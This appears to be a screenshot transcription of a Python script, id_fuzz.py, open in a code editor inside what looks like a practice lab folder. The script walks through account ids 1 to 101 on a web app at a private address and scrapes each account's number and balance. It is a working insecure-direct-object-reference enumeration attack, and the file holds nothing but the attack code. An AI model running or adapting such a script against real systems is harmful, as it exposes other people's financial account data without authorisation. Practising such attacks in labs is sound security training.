 ~/Desktop/boxes/playground/ba
File Edit Selection Find View Goto Tools Project Preferences Help
id_fuzz.py
1 import requests
2 from bs4 import BeautifulSoup
3
4
5 for id in range(1, 102):
6
7 url = f'http://192.168.22.100/Accounts/Details?id={id}'
8 headers = {
9
10 'Accept-Language': 'en-GB'
11 }
12
13 raw_html = requests.get(url, headers=headers)
14
15 account_soup = BeautifulSoup(raw_html.text,"html.parser")
16
17 balanceTag = account_soup.find("label", attrs={"id":"accountBalance"})
18
19 accountTag = account_soup.find("label", attrs={"id":"accountNumber"})
20
21 #sortcodeTag = account_soup.find("label", attrs={"id":"accountSortCode"})
22
23 print(id, accountTag.text, balanceTag.text)
24